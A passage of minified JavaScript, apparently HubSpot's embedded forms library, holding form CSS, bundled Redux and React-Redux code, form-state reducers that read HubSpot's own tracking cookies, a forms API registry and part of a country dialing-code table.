.form-columns-3 .hs-form-field input[type=checkbox],form.hs-form-private:not(.hs-video-form) .form-columns-3 .hs-form-field input[type=radio]{width:auto}}.legal-consent-container .field.hs-form-field{margin-bottom:8px}.legal-consent-container .hs-field-desc.checkbox-desc{margin:-12px 0 0 21px}.legal-consent-container .hs-form-booleancheckbox-display input{float:left}.legal-consent-container .hs-form-booleancheckbox-display>span{display:block;margin-left:20px}.legal-consent-container .hs-form-booleancheckbox-display p{margin:0;display:inline}.legal-consent-container .hs-error-msgs label{color:#f2545b}.legal-consent-container~.hs_recaptcha{margin-top:18px}.cookie-reset-container{font-size:14px;margin-bottom:10px;text-align:right}'},XKAB:function(e){e.exports='.fn-date-picker.pika-single{z-index:9999;display:block;position:relative;color:#333;background:#fff;border:1px solid #ccc;border-bottom-color:#bbb;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;*zoom:1}.fn-date-picker.pika-single.is-hidden{display:none}.fn-date-picker.pika-single.is-bound{position:absolute;box-shadow:0 5px 15px -5px rgba(0,0,0,.5)}.fn-date-picker.pika-single:after,.fn-date-picker.pika-single:before{content:" ";display:table}.fn-date-picker.pika-single:after{clear:both}.fn-date-picker .pika-lendar{float:left;width:240px;margin:8px}.fn-date-picker .pika-title{position:relative;text-align:center}.fn-date-picker .pika-title select{cursor:pointer;position:absolute;z-index:9998;margin:0;left:0;top:5px;filter:alpha(opacity=0);opacity:0}.fn-date-picker .pika-label{display:inline-block;*display:inline;position:relative;z-index:9999;overflow:hidden;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:700;background-color:#fff}.fn-date-picker .pika-next,.fn-date-picker .pika-prev{display:block;cursor:pointer;position:relative;outline:none;border:0;padding:0;width:20px;height:30px;text-indent:20px;white-space:nowrap;overflow:hidden;background-color:transparent;background-position:50%;background-repeat:no-repeat;background-size:75% 75%;opacity:.5;*position:absolute;*top:0}.fn-date-picker .pika-next:hover,.fn-date-picker .pika-prev:hover{opacity:1}.fn-date-picker .pika-next.is-disabled,.fn-date-picker .pika-prev.is-disabled{cursor:default;opacity:.2}.fn-date-picker .is-rtl .pika-next,.fn-date-picker .pika-prev{float:left;background-image:url("[data-uri]");*left:0}.fn-date-picker .is-rtl .pika-prev,.fn-date-picker .pika-next{float:right;background-image:url("[data-uri]");*right:0}.fn-date-picker .pika-select{display:inline-block;*display:inline}.fn-date-picker .pika-table{width:100%;border-collapse:collapse;border-spacing:0;border:0}.fn-date-picker .pika-table td,.fn-date-picker .pika-table th{width:14.2857142857%;padding:0}.fn-date-picker .pika-table th{color:#999;font-size:12px;line-height:25px;font-weight:700;text-align:center}.fn-date-picker .pika-table abbr{border-bottom:none;cursor:help}.fn-date-picker .pika-button{cursor:pointer;display:block;-moz-box-sizing:border-box;box-sizing:border-box;outline:none;border:0;margin:0;width:100%;padding:5px;color:#666;font-size:12px;line-height:15px;text-align:right;background:#f5f5f5}.fn-date-picker .pika-button:hover{color:#fff!important;background:#ff8000!important;box-shadow:none!important;border-radius:3px!important}.fn-date-picker .is-today .pika-button{color:#3af;font-weight:700}.fn-date-picker .is-selected .pika-button{color:#fff;font-weight:700;background:#3af;box-shadow:inset 0 1px 3px #178fe5;border-radius:3px}.fn-date-picker .is-disabled .pika-button{pointer-events:none;cursor:default;color:#999;opacity:.3}.fn-date-picker .pika-week{font-size:11px;color:#999}'}},t={};function n(r){var a=t[r];if(void 0!==a)return a.exports;var i=t[r]={id:r,loaded:!1,exports:{}};e[r].call(i.exports,i,i.exports,n);i.loaded=!0;return i.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};n.d(t,{a:t});return t};n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})};n.hmd=function(e){(e=Object.create(e)).children||(e.children=[]);Object.defineProperty(e,"exports",{enumerable:!0,set:function(){throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}});return e};n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)};n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});Object.defineProperty(e,"__esModule",{value:!0})};n.nc=void 0;!function(){"use strict";var e={};n.r(e);n.d(e,{BLOCKED_EMAIL:function(){return la},FILE_TOO_LARGE:function(){return ba},FORM_NEVER_EXISTED:function(){return ha},FORM_NOT_PUBLISHED:function(){return pa},FORM_TYPE_MISMATCH:function(){return ya},MISSING_REQUIRED_FIELDS:function(){return sa},MISSING_SCOPE:function(){return ga},OUT_OF_DATE:function(){return fa},RECAPTCHA_VALIDATION_ERROR:function(){return da},SERVER_ERROR:function(){return ca},SUBMISSION_NOT_ALLOWED:function(){return ma},TOO_MANY_REQUESTS:function(){return ua}});var t=n("AguI"),r=n("pmgf"),a=n.n(r),i=n("TbSW"),o=n("WPai"),s=n.n(o),l=n("Cche");function u(e){e()}let c=u;const d=e=>c=e,f=()=>c,m=(0,r.createContext)(null);0;function p(){0;return(0,r.useContext)(m)}const h=()=>{throw new Error("uSES not initialized!")};let g=h;const y=e=>{g=e},b=(e,t)=>e===t;function v(e=m){const t=e===m?p:()=>(0,r.useContext)(e);return function(e,n=b){0;const{store:a,subscription:i,getServerState:o}=t(),s=g(i.addNestedSub,a.getState,o||a.getState,e,n);(0,r.useDebugValue)(s);return s}}const E=v();function _(){_=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};return _.apply(this,arguments)}function S(e,t){if(null==e)return{};var n,r,a={},i=Object.keys(e);for(r=0;r<i.length;r++){n=i[r];t.indexOf(n)>=0||(a[n]=e[n])}return a}const k=["initMapStateToProps","initMapDispatchToProps","initMergeProps"];function I(e,t,n,r,{areStatesEqual:a,areOwnPropsEqual:i,areStatePropsEqual:o}){let s,l,u,c,d,f=!1;function m(a,i){s=a;l=i;u=e(s,l);c=t(r,l);d=n(u,c,l);f=!0;return d}function p(){u=e(s,l);t.dependsOnOwnProps&&(c=t(r,l));d=n(u,c,l);return d}function h(){e.dependsOnOwnProps&&(u=e(s,l));t.dependsOnOwnProps&&(c=t(r,l));d=n(u,c,l);return d}function g(){const t=e(s,l),r=!o(t,u);u=t;r&&(d=n(u,c,l));return d}function y(e,t){const n=!i(t,l),r=!a(e,s,t,l);s=e;l=t;return n&&r?p():n?h():r?g():d}return function(e,t){return f?y(e,t):m(e,t)}}function w(e,t){let{initMapStateToProps:n,initMapDispatchToProps:r,initMergeProps:a}=t,i=S(t,k);0;return I(n(e,i),r(e,i),a(e,i),e,i)}function O(e,t){const n={};for(const r in e){const a=e[r];"function"==typeof a&&(n[r]=(...e)=>t(a(...e)))}return n}function M(e){return function(t){const n=e(t);function r(){return n}r.dependsOnOwnProps=!1;return r}}function N(e){return e.dependsOnOwnProps?Boolean(e.dependsOnOwnProps):1!==e.length}function T(e,t){return function(t,{displayName:n}){const r=function(e,t){return r.dependsOnOwnProps?r.mapToProps(e,t):r.mapToProps(e,void 0)};r.dependsOnOwnProps=!0;r.mapToProps=function(t,n){r.mapToProps=e;r.dependsOnOwnProps=N(e);let a=r(t,n);if("function"==typeof a){r.mapToProps=a;r.dependsOnOwnProps=N(a);a=r(t,n)}0;return a};return r}}function A(e,t){return(n,r)=>{throw new Error(`Invalid value of type ${typeof e} for ${t} argument when connecting component ${r.wrappedComponentName}.`)}}function x(e){return e&&"object"==typeof e?M((t=>O(e,t))):e?"function"==typeof e?T(e,"mapDispatchToProps"):A(e,"mapDispatchToProps"):M((e=>({dispatch:e})))}function D(e){return e?"function"==typeof e?T(e,"mapStateToProps"):A(e,"mapStateToProps"):M((()=>({})))}function L(e,t,n){return _({},n,e,t)}function R(e){return function(t,{displayName:n,areMergedPropsEqual:r}){let a,i=!1;return function(t,n,o){const s=e(t,n,o);if(i)r(s,a)||(a=s);else{i=!0;a=s;0}return a}}}function C(e){return e?"function"==typeof e?R(e):A(e,"mergeProps"):()=>L}function F(){const e=f();let t=null,n=null;return{clear(){t=null;n=null},notify(){e((()=>{let e=t;for(;e;){e.callback();e=e.next}}))},get(){let e=[],n=t;for(;n;){e.push(n);n=n.next}return e},subscribe(e){let r=!0,a=n={callback:e,next:null,prev:n};a.prev?a.prev.next=a:t=a;return function(){if(r&&null!==t){r=!1;a.next?a.next.prev=a.prev:n=a.prev;a.prev?a.prev.next=a.next:t=a.next}}}}}const P={notify(){},get:()=>[]};function j(e,t){let n,r=P;function a(e){l();return r.subscribe(e)}function i(){r.notify()}function o(){c.onStateChange&&c.onStateChange()}function s(){return Boolean(n)}function l(){if(!n){n=t?t.addNestedSub(o):e.subscribe(o);r=F()}}function u(){if(n){n();n=void 0;r.clear();r=P}}const c={addNestedSub:a,notifyNestedSubs:i,handleChangeWrapper:o,isSubscribed:s,trySubscribe:l,tryUnsubscribe:u,getListeners:()=>r};return c}const U=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement)?r.useLayoutEffect:r.useEffect;function B(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function V(e,t){if(B(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;const n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(let r=0;r<n.length;r++)if(!Object.prototype.hasOwnProperty.call(t,n[r])||!B(e[n[r]],t[n[r]]))return!1;return!0}const z=["reactReduxForwardedRef"];let G=h;const H=e=>{G=e},$=[null,null];function Y(e,t,n){U((()=>e(...t)),n)}function q(e,t,n,r,a,i){e.current=r;n.current=!1;if(a.current){a.current=null;i()}}function W(e,t,n,r,a,i,o,s,l,u,c){if(!e)return()=>{};let d=!1,f=null;const m=()=>{if(d||!s.current)return;const e=t.getState();let n,m;try{n=r(e,a.current)}catch(e){m=e;f=e}m||(f=null);if(n===i.current)o.current||u();else{i.current=n;l.current=n;o.current=!0;c()}};n.onStateChange=m;n.trySubscribe();m();return()=>{d=!0;n.tryUnsubscribe();n.onStateChange=null;if(f)throw f}}function K(e,t){return e===t}function Q(e,t,n,{pure:i,areStatesEqual:o=K,areOwnPropsEqual:u=V,areStatePropsEqual:c=V,areMergedPropsEqual:d=V,forwardRef:f=!1,context:p=m}={}){0;const h=p,g=D(e),y=x(t),b=C(n),v=Boolean(e);return e=>{0;const t=e.displayName||e.name||"Component",n=`Connect(${t})`,i={shouldHandleStateChanges:v,displayName:n,wrappedComponentName:t,WrappedComponent:e,initMapStateToProps:g,initMapDispatchToProps:y,initMergeProps:b,areStatesEqual:o,areStatePropsEqual:c,areOwnPropsEqual:u,areMergedPropsEqual:d};function m(t){const[n,o,s]=(0,r.useMemo)((()=>{const{reactReduxForwardedRef:e}=t,n=S(t,z);return[t.context,e,n]}),[t]),u=(0,r.useMemo)((()=>n&&n.Consumer&&(0,l.isContextConsumer)(a().createElement(n.Consumer,null))?n:h),[n,h]),c=(0,r.useContext)(u),d=Boolean(t.store)&&Boolean(t.store.getState)&&Boolean(t.store.dispatch),f=Boolean(c)&&Boolean(c.store);0;const m=d?t.store:c.store,p=f?c.getServerState:m.getState,g=(0,r.useMemo)((()=>w(m.dispatch,i)),[m]),[y,b]=(0,r.useMemo)((()=>{if(!v)return $;const e=j(m,d?void 0:c.subscription),t=e.notifyNestedSubs.bind(e);return[e,t]}),[m,d,c]),E=(0,r.useMemo)((()=>d?c:_({},c,{subscription:y})),[d,c,y]),k=(0,r.useRef)(),I=(0,r.useRef)(s),O=(0,r.useRef)(),M=(0,r.useRef)(!1);(0,r.useRef)(!1);const N=(0,r.useRef)(!1),T=(0,r.useRef)();U((()=>{N.current=!0;return()=>{N.current=!1}}),[]);const A=(0,r.useMemo)((()=>()=>O.current&&s===I.current?O.current:g(m.getState(),s)),[m,s]),x=(0,r.useMemo)((()=>e=>y?W(v,m,y,g,I,k,M,N,O,b,e):()=>{}),[y]);Y(q,[I,k,M,s,O,b]);let D;try{D=G(x,A,p?()=>g(p(),s):A)}catch(e){T.current&&(e.message+=`\nThe error may be correlated with this previous error:\n${T.current.stack}\n\n`);throw e}U((()=>{T.current=void 0;O.current=void 0;k.current=D}));const L=(0,r.useMemo)((()=>a().createElement(e,_({},D,{ref:o}))),[o,e,D]);return(0,r.useMemo)((()=>v?a().createElement(u.Provider,{value:E},L):L),[u,L,E])}const p=a().memo(m);p.WrappedComponent=e;p.displayName=m.displayName=n;if(f){const t=a().forwardRef((function(e,t){return a().createElement(p,_({},e,{reactReduxForwardedRef:t}))}));t.displayName=n;t.WrappedComponent=e;return s()(t,e)}return s()(p,e)}}function J({store:e,context:t,children:n,serverState:i}){const o=(0,r.useMemo)((()=>{const t=j(e);return{store:e,subscription:t,getServerState:i?()=>i:void 0}}),[e,i]),s=(0,r.useMemo)((()=>e.getState()),[e]);U((()=>{const{subscription:t}=o;t.onStateChange=t.notifyNestedSubs;t.trySubscribe();s!==e.getState()&&t.notifyNestedSubs();return()=>{t.tryUnsubscribe();t.onStateChange=void 0}}),[o,s]);const l=t||m;return a().createElement(l.Provider,{value:o},n)}function X(e=m){const t=e===m?p:()=>(0,r.useContext)(e);return function(){const{store:e}=t();return e}}const Z=X();function ee(e=m){const t=e===m?Z:X(e);return function(){return t().dispatch}}const te=ee();y(i.useSyncExternalStoreWithSelector);H(r.useSyncExternalStore);d(t.unstable_batchedUpdates);var ne=()=>"randomUUID"in crypto?crypto.randomUUID():([1e7]+-1e3+-4e3+8e3+-1e11).replace(/[018]/g,(e=>(e^crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)));function re(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}var ae="function"==typeof Symbol&&Symbol.observable||"@@observable",ie=function(){return Math.random().toString(36).substring(7).split("").join(".")},oe={INIT:"@@redux/INIT"+ie(),REPLACE:"@@redux/REPLACE"+ie(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+ie()}};function se(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function le(e,t,n){var r;if("function"==typeof t&&"function"==typeof n||"function"==typeof n&&"function"==typeof arguments[3])throw new Error(re(0));if("function"==typeof t&&void 0===n){n=t;t=void 0}if(void 0!==n){if("function"!=typeof n)throw new Error(re(1));return n(le)(e,t)}if("function"!=typeof e)throw new Error(re(2));var a=e,i=t,o=[],s=o,l=!1;function u(){s===o&&(s=o.slice())}function c(){if(l)throw new Error(re(3));return i}function d(e){if("function"!=typeof e)throw new Error(re(4));if(l)throw new Error(re(5));var t=!0;u();s.push(e);return function(){if(t){if(l)throw new Error(re(6));t=!1;u();var n=s.indexOf(e);s.splice(n,1);o=null}}}function f(e){if(!se(e))throw new Error(re(7));if(void 0===e.type)throw new Error(re(8));if(l)throw new Error(re(9));try{l=!0;i=a(i,e)}finally{l=!1}for(var t=o=s,n=0;n<t.length;n++){(0,t[n])()}return e}function m(e){if("function"!=typeof e)throw new Error(re(10));a=e;f({type:oe.REPLACE})}function p(){var e,t=d;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw new Error(re(11));function n(){e.next&&e.next(c())}n();return{unsubscribe:t(n)}}})[ae]=function(){return this},e}f({type:oe.INIT});return(r={dispatch:f,subscribe:d,getState:c,replaceReducer:m})[ae]=p,r}function ue(e){Object.keys(e).forEach((function(t){var n=e[t];if(void 0===n(void 0,{type:oe.INIT}))throw new Error(re(12));if(void 0===n(void 0,{type:oe.PROBE_UNKNOWN_ACTION()}))throw new Error(re(13))}))}function ce(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var a=t[r];0;"function"==typeof e[a]&&(n[a]=e[a])}var i,o=Object.keys(n);0;try{ue(n)}catch(e){i=e}return function(e,t){void 0===e&&(e={});if(i)throw i;for(var r=!1,a={},s=0;s<o.length;s++){var l=o[s],u=n[l],c=e[l],d=u(c,t);if(void 0===d){t&&t.type;throw new Error(re(14))}a[l]=d;r=r||d!==c}return(r=r||o.length!==Object.keys(e).length)?a:e}}function de(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}function fe(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(){var n=e.apply(void 0,arguments),r=function(){throw new Error(re(15))},a={getState:n.getState,dispatch:function(){return r.apply(void 0,arguments)}},i=t.map((function(e){return e(a)}));r=de.apply(void 0,i)(n.dispatch);return Object.assign({},n,{dispatch:r})}}}0;function me(e){return function(t){var n=t.dispatch,r=t.getState;return function(t){return function(a){return"function"==typeof a?a(n,r,e):t(a)}}}}var pe=me();pe.withExtraArgument=me;var he=pe;const ge="SET_INSTANCE_ID",ye="ON_FORM_LOAD_SUCCESS",be="ON_FORM_LOAD_FAIL",ve="ON_FORM_READY_TO_VIEW",Ee="RESET_COOKIE",_e="SET_CONTEXT",Se="UPDATE_FIELD_VALUE",ke="UPDATE_FIELD_ERRORS",Ie="CLEAR_FIELD_ERRORS",we="CLEAR_FIELD_INFO",Oe="UPDATE_FIELD_INFO",Me="UPDATE_FIELD_INPUT_STATE",Ne="START_VALIDATE_ALL_FIELDS",Te="UPDATE_COUNTRY_CODE",Ae="UPDATE_FIELD_ERROR_VISIBILITY",xe="INIT_ANALYTICS",De="FETCH_ANALYTICS_RESPONSE",Le="START_EMAIL_VALIDATION",Re="ADD_EMAIL_VALIDATION",Ce="UPDATE_EMAIL_VALIDATION",Fe="REQUEST_EMAIL_VALIDATION",Pe="FAIL_EMAIL_VALIDATION",je="START_SUBMIT_REQUEST",Ue="SUBMIT_REQUEST",Be="SUBMIT_RESPONSE",Ve="SUBMIT_SUCCESS",ze="SUBMIT_FAIL",Ge="SUBMIT_SET_ERROR",He="SUBMIT_SET_WARNING",$e="SET_RECAPTCHA_STATUS",Ye="UPDATE_RECAPTCHA_WIDGET_ID",qe="UPDATE_RECAPTCHA_TOKEN",We="SET_PAGE",Ke="TRIGGER_EVENT",Qe="SET_PROJECT_INFO",Je="SET_PAGE_CONTEXT",Xe="SET_PAGE_CONTEXT_PAGE_ID",Ze="ADD_INFO_LOG_MESSAGE",et="SET_FIRST_CONTENTFUL_PAINT",tt="SET_LARGEST_CONTENTFUL_PAINT";var nt=(e=window)=>e.navigator.connection&&e.navigator.connection.effectiveType?e.navigator.connection.effectiveType:"";const rt={rumScriptExecuteTime:window.performance.now(),rumTotalRequestTime:0,rumTotalRenderTime:0,rumServiceResponseTime:0,rumFormRenderTime:0,connectionType:nt(),firstContentfulPaint:0,largestContentfulPaint:0};var at=(e=rt,t)=>{switch(t.type){case ye:return Object.assign({},e,{rumTotalRequestTime:window.performance.now(),rumServiceResponseTime:window.performance.now()-e.rumScriptExecuteTime});case ve:return Object.assign({},e,{rumTotalRenderTime:window.performance.now(),rumFormRenderTime:window.performance.now()-e.rumTotalRequestTime});case et:return Object.assign({},e,{firstContentfulPaint:t.firstContentfulPaint});case tt:return Object.assign({},e,{largestContentfulPaint:t.largestContentfulPaint});default:return e}};const it=(e={},t="",n,r={})=>{const[a,...i]=t.split(".");if(0===i.length)e.hasOwnProperty(t)&&!r.overwrite||(e[t]=n);else{(!e.hasOwnProperty(a)||e.hasOwnProperty(a)&&!e[a])&&(e[a]={});it(e[a],i.join("."),n,r)}};var ot=it;var st=e=>"[object Object]"===Object.prototype.toString.call(e);const lt=[".hubspotqa.com",".qa.hs-sites.com",".hs-sitesqa.com",".hubapiqa.com",".hubspotcmsqa.com",".hsformsqa.net",".hsformsqa.com","share.hsformsqa.net","share.hsformsqa.com"],ut=(e="")=>{for(const t of lt)if(e.indexOf(t)>-1)return!0;return!1},ct=()=>!!(window.location&&window.location.search&&window.location.search.indexOf("env=qa")>-1)||ut(window.location.hostname),dt="hsFormCallback",ft=(e,t)=>e.forEach((e=>e(t)));class mt{constructor(){this._window=window;this._instancesById={};this._instancesByInstanceId={};this._onReadyQueue=[];this._onRenderErrorQueue=[]}_registerForm(e){this._instancesById[e.id]=e;this._instancesByInstanceId[e.instanceId]=e;e.on("onFormReady",(()=>ft(this._onReadyQueue,e)));e.on("onRenderError",(()=>ft(this._onRenderErrorQueue,e)));return e}_reset(){this._instancesById={};this._instancesByInstanceId={};this._onReadyQueue=[];this._onRenderErrorQueue=[]}_trigger({instanceId:e,id:t,eventName:n,data:r,args:a}){const i=e?this.getFormByInstanceId(e):this.getForm(t);i&&i._trigger(n,a);this.getWindow().postMessage({id:t,type:dt,eventName:n,data:r},"*")}getWindow(){return this._window}getForm(e){return this._instancesById[e]}getFormByInstanceId(e){return this._instancesByInstanceId[e]}getFormForEl(e){return this._instancesById[e.getAttribute("data-form-id")]}getForms(){return Object.keys(this._instancesByInstanceId).map((e=>this._instancesByInstanceId[e]))}onFormReady(e){this._onReadyQueue.push(e)}onRenderError(e){this._onRenderErrorQueue.push(e)}removeAll(){this.getWindow().document.querySelectorAll('[data-hs-forms-root="true"]').forEach((e=>{(0,t.unmountComponentAtNode)(e)}));this.getWindow().document.querySelectorAll(".hs-form-iframe").forEach((e=>{e.remove()}));this._reset()}}if(!window.HubSpotForms||!window.HubSpotForms._registerForm){const e=new mt,t=t=>e.getForm(t);t._registerForm=t=>e._registerForm(t);t._trigger=t=>e._trigger(t);t._reset=()=>e._reset();t.getWindow=()=>e.getWindow();t.getForm=t=>e.getForm(t);t.getFormByInstanceId=t=>e.getFormByInstanceId(t);t.getForms=()=>e.getForms();t.getFormForEl=t=>e.getFormForEl(t);t.onFormReady=t=>e.onFormReady(t);t.onRenderError=t=>e.onRenderError(t);t.removeAll=()=>e.removeAll();ot(window,"hubspot",{},{overwrite:!st(window.hubspot)});window.hubspot.form=window.hubspot.form||{};window.hubspot.form.api=t;window.HubSpotForms=window.HubSpotForms||{};Object.assign(window.HubSpotForms,t)}ot(window,"hubspot.utils",{isQA:ct});ot(window,"hubspot.locale_utils",{getBestSupportedLocale:()=>"en"});var pt=window.HubSpotForms,ht=n("ijHp");var gt=e=>Object.keys(e||{}).reduce(((t,n)=>Object.assign({},t,(0,ht.default)(e[n])?{}:{[n]:e[n]})),{});var yt=e=>e.document.cookie.split("; ").map((e=>e.split(/=(.*)/s).map((e=>{try{return decodeURIComponent(e)}catch(t){return e}})))).reduce(((e,[t,n])=>{e[t]=n;return e}),{});const bt={__hsfp:"",__hssc:"",__hstc:"",canonicalUrl:"",contentType:"",pageId:"",path:"",referrerPath:"",hutk:""};var vt=(e=bt,{type:t,payload:n})=>{switch(t){case xe:{const t=yt(pt.getWindow());return Object.assign({},e,{__hsfp:t.__hsfp,__hssc:t.__hssc,__hstc:t.__hstc,hutk:t.hubspotutk})}case De:return Object.assign({},e,gt(n));case Ee:return Object.assign({},e,{hutk:void 0});default:return e}};class Et{constructor(){this.prefix=""}setPrefix(e){this.prefix=e}log(...e){console.log.apply(console,[`[${this.prefix}]`,...e])}warn(...e){console.warn.apply(console,[`[${this.prefix}]`,...e])}error(...e){console.error.apply(console,[`[${this.prefix}]`,...e])}}var _t=new Et;var St=e=>{const{lang:t,errorClass:n,messageClass:r,forbiddenDomains:a}=e||{};return Object.assign({},t&&{locale:t},n&&{errorClass:n},r&&{errorMessageClass:r},a&&{blockedDomains:a})};const kt=({context:e={}}={})=>e,It=kt,wt=e=>kt(e).portalId,Ot=e=>kt(e).formId,Mt=e=>"qa"===kt(e).env,Nt=e=>kt(e).css,Tt=e=>kt(e).cssRequired,At=e=>kt(e).redirectUrl,xt=e=>kt(e).inlineMessage,Dt=e=>kt(e).isCMSModuleEmbed,Lt=e=>kt(e).errorClass,Rt=e=>kt(e).errorMessageClass,Ct=e=>kt(e).pageUrl,Ft=e=>kt(e).manuallyBlockedEmailDomain,Pt=e=>kt(e).submitButtonClass,jt=e=>kt(e).locale,Ut=e=>kt(e).cssClass,Bt=e=>kt(e).formInstanceId,Vt=e=>kt(e).formData,zt=e=>kt(e).isBuilder,Gt=e=>kt(e).deactivateSmartForm,Ht=e=>kt(e).blockedDomains,$t=e=>kt(e).previewMode,Yt=e=>kt(e).properties,qt=e=>kt(e).ignoreCurrentValues,Wt=e=>kt(e).isInsideFrame,Kt=e=>kt(e).shellId,Qt=e=>kt(e).isEnterSubmitDisabled,Jt=e=>kt(e).isMobileResponsive,Xt=e=>kt(e).showInlineMessageInitially,Zt=e=>kt(e).isTestPage,en=e=>kt(e).submitText,tn=(e,t)=>{const n=It(e),r="function"==typeof n[t]?n[t]:()=>{};return(...e)=>{try{return r(...e)}catch(e){_t.error(`There was an error when running ${t} function from hbspt.forms.create`,e);return null}}};var nn=e=>{const t=xt(e),n=At(e);return!(!t||!n)};const rn={portalId:void 0,formId:void 0,region:void 0,env:void 0,target:void 0,isBuilder:!1,isTestPage:!1,isPreview:!1,formInstanceId:void 0,formsBaseUrl:void 0,deactivateSmartForm:void 0,css:void 0,cssClass:void 0,cssRequired:void 0,redirectUrl:void 0,inlineMessage:void 0,errorClass:void 0,errorMessageClass:void 0,blockedDomains:void 0,manuallyBlockedEmailDomain:void 0,submitButtonClass:void 0,translations:void 0,locale:void 0,previewMode:void 0,properties:void 0,ignoreCurrentValues:void 0,embedDefinitionUrl:void 0,useDraft:void 0,isEnterSubmitDisabled:void 0,isMobileResponsive:!0,showInlineMessageInitially:void 0,submitText:void 0,validationOptions:void 0,style:void 0,rawInlineMessage:void 0,notificationRecipients:void 0,goToWebinarWebinarKey:void 0,webinarId:void 0,webinarSource:void 0,hsFormKey:void 0,abTestId:void 0,followUpId:void 0,followUpEmailId:void 0,followUpEmailCampaignId:void 0,sfdcCampaignId:void 0,extraSubmissionMetadata:void 0,version:void 0,renderFrame:void 0,isInsideFrame:void 0,shellId:void 0,pageName:void 0,pageTitle:void 0,pageUrl:void 0,pageId:void 0,contentType:void 0,referrer:void 0,hutk:void 0,formData:void 0,isCMSModuleEmbed:void 0,isHubSpotCmsGeneratedPage:void 0,noShell:void 0,__INTERNAL__CONTEXT:void 0,onBeforeFormInit:()=>{},onFormFailedValidation:()=>{},onBeforeValidationInit:()=>{},onReady:()=>{},onFormReady:()=>{},onBeforeFormSubmit:()=>{},onFormSubmit:()=>{},onFormSubmitted:()=>{},onFormDefinitionFetchSuccess:()=>{},onFormDefinitionFetchError:()=>{},onRenderError:()=>{},onFormError:()=>{},onAnalyticEvent:()=>{},getExtraMetaDataBeforeSubmit:()=>{}},an=Object.keys(rn);var on=(e=rn,{type:t,payload:n})=>{if(t===_e){Object.keys(n).forEach((e=>{an.includes(e)||_t.warn(`Unsupported context key: ${e}`)}));const t=Object.assign({},e,n&&St(n.validationOptions),n,n&&n.formsBaseUrl&&{formsBaseUrl:n.formsBaseUrl.replace(/\/$/,"")});nn({context:t})&&_t.error("You've specified that inlineMessage and redirectUrl should show after submitting the form. You can only have one of these specified at the same time. Until the embed code is updated, it will not submit.");return t}return e};const sn="";function ln(e=sn,{type:t,payload:n}){return t===ye?n.normalized.countryCode||sn:e}var un={NOT_REQUESTED:"NOT_REQUESTED",REQUESTED:"REQUESTED",SUCCEEDED:"SUCCEEDED",FAILED:"FAILED"};const cn={};var dn=(e=cn,{type:t,payload:n})=>{switch(t){case Fe:{const[t]=n,r=e[t]||{};return Object.assign({},e,{[t]:Object.assign({},r,{validationRequestState:un.REQUESTED,validation:{},resubscribed:!1})})}case Pe:{const[t,r]=n,a=e[t]||{};return Object.assign({},e,{[t]:Object.assign({},a,{validationRequestState:un.FAILED,validationRequestError:r,validation:{}})})}case Re:{const[t,r]=n;return Object.assign({},e,{[t]:{validation:r,validationRequestState:un.SUCCEEDED}})}case Ce:{const[t,r]=n,a=e[t]||{};return Object.assign({},e,{[t]:Object.assign({},a,r)})}default:return e}};function fn(e,t){let n=t;for(let t=0;t<e.length;t++)n=e[t](n);return n}function mn(...e){return fn.bind(null,e)}var pn=mn;var hn={AF:"+93",AL:"+355",DZ:"+213",AS:"+1684",AD:"+376",AO:"+244",AI:"+1264",AG:"+1268",AR:"+54",AM:"+374",AW:"+297",AU:"+61",AT:"+43",AZ:"+994",BS:"+1242",BH:"+973",BD:"+880",BB:"+1246",BY:"+375",BE:"+32",BZ:"+501",BJ:"+229",BM:"+1441",BT:"+975",BO:"+591",BA:"+387",BW:"+267",BR:"+55",IO:"+246",VG:"+1284",BN:"+673",BG:"+359",BF:"+226",BI:"+257",KH:"+855",CM:"+237",CA:"+1",CV:"+238",BQ:"+599",KY:"+1345",CF:"+236",TD:"+235",CL:"+56",CN:"+86",CO:"+57",KM:"+269",CD:"+243",CG:"+242",CK:"+682",CR:"+506",CI:"+225",HR:"+385",CU:"+53",CW:"+599",CY:"+357",CZ:"+420",DK:"+45",DJ:"+253",DM:"+1767",DO:"+1",EC:"+593",EG:"+20",SV:"+503",GQ:"+240",ER:"+291",EE:"+372",ET:"+251",FK:"+500",FO:"+298",FJ:"+679",FI:"+358",FR:"+33",GF:"+594",PF:"+689",GA:"+241",GM:"+220",GE:"+995",DE:"+49",GH:"+233",GI:"+350",GR:"+30",GL:"+299",GD:"+1473",GP:"+590",GU:"+1671",GT:"+502",GN:"+224",GW:"+245",GY:"+592",HT:"+509",HN:"+504",HK:"+852",HU:"+36",IS:"+354",IN:"+91",ID:"+62",IR:"+98",IQ:"+964",IE:"+353",IL:"+972",IT:"+39",JM:"+1876",JP:"+81",JO:"+962",KZ:"+7",KE:"+254",KI:"+686",XK:"+383",KW:"+965",KG:"+996",LA:"+856",LV:"+371",LB:"+961",LS:"+266",LR:"+231",LY:"+218",LI:"+423",LT:"+370",L